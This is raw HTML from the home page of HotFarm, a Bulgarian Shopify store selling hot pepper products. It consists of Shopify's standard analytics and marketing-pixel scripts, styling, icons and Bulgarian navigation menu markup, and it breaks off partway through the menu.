<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 89100091729,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 89100091729,storefrontBaseUrl: "https://hotfarm.eu",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3847881041","configuration":"{\"pixel_id\":\"251191432770504\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2270101841","configuration":"{\"tagID\":\"2612384337844\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1938817361","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-MC0QVFG1B7\\\",\\\"google_tag_ids\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\",\\\"GT-WB7MB9G6\\\"],\\\"target_country\\\":\\\"BG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/mUcfCNif6qMaEIaZgawC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/y9j9CMyf6qMaEIaZgawC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/o4VzCNWf6qMaEIaZgawC\\\",\\\"MC-Q651JP5ECW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/aWd6CMmf6qMaEIaZgawC\\\",\\\"MC-Q651JP5ECW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/U_J6CNKf6qMaEIaZgawC\\\",\\\"MC-Q651JP5ECW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/zv3qCNuf6qMaEIaZgawC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-MC0QVFG1B7\\\",\\\"AW-629165190\\\/jiNyCM-f6qMaEIaZgawC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1771733329","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"679689bd0fef6c0ed739250b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"168460625","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Delta Pixels 2.0 Custom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HotFarm","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ngfuna-57.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/hotfarm.eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://hotfarm.eu/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"89100091729","storefrontBaseUrl":"https:\/\/hotfarm.eu","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"e3cbe325-4335-4dcd-bb3e-2e7b63a3f764-1769947453"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 89100091729,
      theme_id: 174888943953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hotfarm.eu/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hotfarm.eu/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hotfarm.eu/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":89100091729,"isMerchantRequest":null,"themeId":174888943953,"themeCityHash":"610986468151208886","contentLanguage":"bg","currency":"EUR","eventMetadataId":"18149086-c90b-4e44-b80e-b414f1022109"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"e3cbe325-4335-4dcd-bb3e-2e7b63a3f764-1769947453","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hotfarm.eu/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hotfarm.eu/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="89100091729"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="174888943953"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hotfarm.eu/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминете към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24047393440081__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24047393440081__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24047393440081__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24047393440081__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 243, 243, 243;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24047393440081__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24047393440081__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.4rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='14'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.6rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  box
</span>
                                
                                <span>Безплатна доставка до автомат на Box Now за поръчки на стойност над €30</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24047393440081__header" class="shopify-section shopify-section-group-header-group section-header">

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }


  .header__menu-item span {
    color: white;
    font-size: 16px;
  }
svg {
  color: white;
}

  
  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Pelt03pGlqSLfYavB3EbWYbCM6iz9PYxfhfOxb0pkllGy1QJjner7bu0hirZ/Q/mWf84QFRliuVPv+CBopbbkBplQpeDXVx2p7+mvunzmcP6hVEEqHg3qCNxweVQO7d6dUB4GWK3iF/ptWkQIgk1PmKC7oujcGRx/2TaLucpcD2fkBwkdX8EycKla8hUxaDc9LXlDQLALe/[base64]/fZWmkN8h8Fp7UR+cg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/specialni-oferti-i-promocii" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Пакети
                    </a></li><li><a href="/collections/magazin" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Онлайн магазин
                    </a></li><li><a href="/pages/balgarski-duh" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Български дух
                    </a></li><li><a href="/products/tinktura-ot-ljuti-chushki" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Тинктура
                    </a></li><li><a href="/pages/liut-tur" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Лют тур™
                    </a></li><li><a href="/pages/za-nas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      За нас
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Блог
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-блог" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Блог
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/info" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Статии
                                  </a></li><li><a href="/blogs/recepti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Рецепти
                                  </a></li><li><a href="/blogs/mediite-za-nas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Медиите за нас
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/obekti" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Обекти
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.hotfarm.eu?locale=bg&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
